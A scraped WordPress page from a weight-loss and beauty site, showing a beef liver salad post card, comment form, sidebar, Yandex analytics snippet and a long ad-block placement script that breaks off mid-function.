<article id="post-26545" class="post-card post-26545 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html">
                            <img width="330" height="140" src="https://bladeil.com/wp-content/uploads/sites/2/salat_iz_govyazhej_pecheni_-_proverennie_recepti_kak_pravilno_prigotovit_salat_iz_govyazhej_pecheni_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recipes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html" rel="bookmark" itemprop="url"><span itemprop="headline">Beef liver salad &#8211; проверенные рецепты.How to cook beef liver salad.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Tue, 03 Jun 2014 Contents Beef liver salad &#8211; общие принципы приготовления Those who	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/beef-liver-salad-proverennye-retseptyhow-to-cook-beef-liver-salad.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:16:23+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"/>
<meta itemprop="dateModified" content="2019-02-26"/>
<meta itemprop="datePublished" content="2019-02-26T15:32:15+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4016' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c04fa446c5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://bladeil.com/film-wax-for-depilation.html">Film wax for depilation</a>
									</li>
											<li>
					<a href="https://bladeil.com/getting-ready-for-deep-bikini-hair-removal-in-salon.html">Getting ready for deep bikini hair removal in salon</a>
									</li>
											<li>
					<a href="https://bladeil.com/how-to-improve-complexion-with-various-methods-and-folk-remedies.html">How to improve complexion with various methods and folk remedies</a>
									</li>
											<li>
					<a href="https://bladeil.com/what-is-included-in-the-hot-hair-removal-kit-waxed.html">What is included in the hot hair removal kit waxed</a>
									</li>
											<li>
					<a href="https://bladeil.com/how-to-get-rid-of-black-dots-at-home-conditions-2.html">How to get rid of black dots at home conditions</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-162"><a href="https://bladeil.com/category/a-life">A life</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://bladeil.com/category/articles">Articles</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://bladeil.com/category/beauty">Beauty</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://bladeil.com/category/children">Children</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://bladeil.com/category/cookery">Cookery</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bladeil.com/category/diets">Diets</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://bladeil.com/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bladeil.com/category/hair">Hair</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bladeil.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://bladeil.com/category/miscellanea">Miscellanea</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bladeil.com/category/motherhood">Motherhood</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bladeil.com/category/nutrition">Nutrition</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://bladeil.com/category/one">One</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://bladeil.com/category/preparations">Preparations</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://bladeil.com/category/recipes">Recipes</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://bladeil.com/category/sewing">Sewing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://bladeil.com/category/slimming">Slimming</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://bladeil.com/category/the-beauty">The beauty</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bladeil.com/category/the-main">The main</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://bladeil.com/category/washing">Washing</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://bladeil.com/category/weight-loss-diets">Weight loss diets</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mahira</span> on <a href="https://bladeil.com/australia-recreation-landmarks-weatherkitchen-tours-photo-map.html#comment-334">Australia &#8211; Recreation, Landmarks, Weather,kitchen, tours, photo, map</a></li><li class="recentcomments"><span class="comment-author-link">Ryabchevska Oksana</span> on <a href="https://bladeil.com/tibetan-purple-tea-chang-shu-forslimming.html#comment-17">Tibetan purple tea Chang Shu forslimming</a></li><li class="recentcomments"><span class="comment-author-link">Shirleen</span> on <a href="https://bladeil.com/diet-on-chicken-breast-and-vegetables-menu-andresults.html#comment-1">Diet on chicken breast and vegetables: menu andresults</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-66914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66914"><a href="https://bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-66915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-66915"><a rel="privacy-policy" href="https://bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 How to lose weight: diet, nutrition and sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
